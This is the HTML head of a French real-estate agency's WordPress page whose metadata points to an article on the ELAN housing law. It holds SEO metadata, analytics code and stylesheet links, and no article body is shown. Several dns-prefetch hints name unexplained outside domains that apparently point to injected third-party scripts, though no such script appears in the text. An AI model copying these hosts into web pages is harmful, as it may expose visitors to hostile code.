

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agenceipro.com/les-principales-mesures-de-la-loi-elan/
body_size: 22052
content:
<!doctype html>
<!--[if lt IE 7]> <html class="lt-ie9 lt-ie8 lt-ie7" > <![endif]-->
<!--[if IE 7]>    <html class="lt-ie9 lt-ie8" > <![endif]-->
<!--[if IE 8]>    <html class="lt-ie9" > <![endif]-->
<!--[if gt IE 8]><!--> <html > <!--<![endif]-->
<head>
        <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="facebook-domain-verification" content="loo2sou5hmbstsjkct2g1dw6pdu9h9" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="format-detection" content="telephone=no">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Les principales mesures de la loi ELAN - iPro</title>
	<link rel="canonical" href="https://www.agenceipro.com/les-principales-mesures-de-la-loi-elan/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les principales mesures de la loi ELAN - iPro" />
	<meta property="og:description" content="Après l’Assemblée Nationale, le Sénat a donné son feu vert au projet de loi ELAN (Evolution du logement, de l’aménagement et du numérique). Le parlement adopte donc le projet et le valide, après une ultime lecture par les deux Chambres. Le texte a été approuvé par 201 voix pour (LR, LREM, indépendants…) et 127 contre..." />
	<meta property="og:url" content="https://www.agenceipro.com/les-principales-mesures-de-la-loi-elan/" />
	<meta property="og:site_name" content="iPro" />
	<meta property="article:publisher" content="https://www.facebook.com/agenceipro" />
	<meta property="article:published_time" content="2018-10-23T11:59:58+00:00" />
	<meta property="article:modified_time" content="2019-06-07T09:45:47+00:00" />
	<meta property="og:image" content="https://www.agenceipro.com/wp-content/uploads/2018/10/Les-Principales-mesures-de-la-loi-ELAN.png" />
	<meta property="og:image:width" content="540" />
	<meta property="og:image:height" content="223" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Agence iPro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@IproAgence88235" />
	<meta name="twitter:site" content="@IproAgence88235" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Agence iPro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.agenceipro.com/les-principales-mesures-de-la-loi-elan/#article","isPartOf":{"@id":"https://www.agenceipro.com/les-principales-mesures-de-la-loi-elan/"},"author":{"name":"Agence iPro","@id":"https://www.agenceipro.com/#/schema/person/3ed916d2e67438738ca35b379ccca950"},"headline":"Les principales mesures de la loi ELAN","datePublished":"2018-10-23T11:59:58+00:00","dateModified":"2019-06-07T09:45:47+00:00","mainEntityOfPage":{"@id":"https://www.agenceipro.com/les-principales-mesures-de-la-loi-elan/"},"wordCount":914,"publisher":{"@id":"https://www.agenceipro.com/#organization"},"image":{"@id":"https://www.agenceipro.com/les-principales-mesures-de-la-loi-elan/#primaryimage"},"thumbnailUrl":"https://www.agenceipro.com/wp-content/uploads/2018/10/Les-Principales-mesures-de-la-loi-ELAN.png","articleSection":["Législation"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.agenceipro.com/les-principales-mesures-de-la-loi-elan/","url":"https://www.agenceipro.com/les-principales-mesures-de-la-loi-elan/","name":"Les principales mesures de la loi ELAN - iPro","isPartOf":{"@id":"https://www.agenceipro.com/#website"},"primaryImageOfPage":{"@id":"https://www.agenceipro.com/les-principales-mesures-de-la-loi-elan/#primaryimage"},"image":{"@id":"https://www.agenceipro.com/les-principales-mesures-de-la-loi-elan/#primaryimage"},"thumbnailUrl":"https://www.agenceipro.com/wp-content/uploads/2018/10/Les-Principales-mesures-de-la-loi-ELAN.png","datePublished":"2018-10-23T11:59:58+00:00","dateModified":"2019-06-07T09:45:47+00:00","breadcrumb":{"@id":"https://www.agenceipro.com/les-principales-mesures-de-la-loi-elan/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.agenceipro.com/les-principales-mesures-de-la-loi-elan/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agenceipro.com/les-principales-mesures-de-la-loi-elan/#primaryimage","url":"https://www.agenceipro.com/wp-content/uploads/2018/10/Les-Principales-mesures-de-la-loi-ELAN.png","contentUrl":"https://www.agenceipro.com/wp-content/uploads/2018/10/Les-Principales-mesures-de-la-loi-ELAN.png","width":540,"height":223,"caption":"vente bureaux aubagne ipro"},{"@type":"BreadcrumbList","@id":"https://www.agenceipro.com/les-principales-mesures-de-la-loi-elan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.agenceipro.com/"},{"@type":"ListItem","position":2,"name":"Actualités","item":"https://www.agenceipro.com/actualite/"},{"@type":"ListItem","position":3,"name":"Les principales mesures de la loi ELAN"}]},{"@type":"WebSite","@id":"https://www.agenceipro.com/#website","url":"https://www.agenceipro.com/","name":"iPro","description":"Immobilier d&#039;entreprise et résidentiel","publisher":{"@id":"https://www.agenceipro.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.agenceipro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.agenceipro.com/#organization","name":"iPro","url":"https://www.agenceipro.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agenceipro.com/#/schema/logo/image/","url":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","contentUrl":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","width":330,"height":328,"caption":"iPro"},"image":{"@id":"https://www.agenceipro.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/agenceipro","https://x.com/IproAgence88235","https://www.instagram.com/agenceipro/","https://www.linkedin.com/in/agence-ipro-9752b7226/","https://www.tiktok.com/@agenceipro","https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g","https://g.page/r/CbAl8ajENt-kEAI/review"]},{"@type":"Person","@id":"https://www.agenceipro.com/#/schema/person/3ed916d2e67438738ca35b379ccca950","name":"Agence iPro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agenceipro.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee36d5c4b14afc0710c1a0fd7c6fb8d2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee36d5c4b14afc0710c1a0fd7c6fb8d2?s=96&d=mm&r=g","caption":"Agence iPro"},"sameAs":["https://www.agenceipro.com"],"url":"https://www.agenceipro.com/author/ipro_admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux" href="https://www.agenceipro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux des commentaires" href="https://www.agenceipro.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-R3Q42L0503"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.agenceipro.com\/les-principales-mesures-de-la-loi-elan\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-R3Q42L0503',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-R3Q42L0503', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agenceipro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=935b7e6ff5903414632b134676b52315"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agenceipro.com/wp-includes/css/dist/block-library/style.min.css?ver=935b7e6ff5903414632b134676b52315' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://www.agenceipro.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/common/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/flexslider.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/css/swipebox.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/main.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/visual-composer.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-default-css' href='https://www.agenceipro.com/wp-content/themes/realhomes-child/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/custom.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.agenceipro.com/wp-content/plugins/newsletter/style.css?ver=8.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.agenceipro.com/wp-content/uploads/master-slider/custom.css?ver=13.3' type='text/css' media='all' />
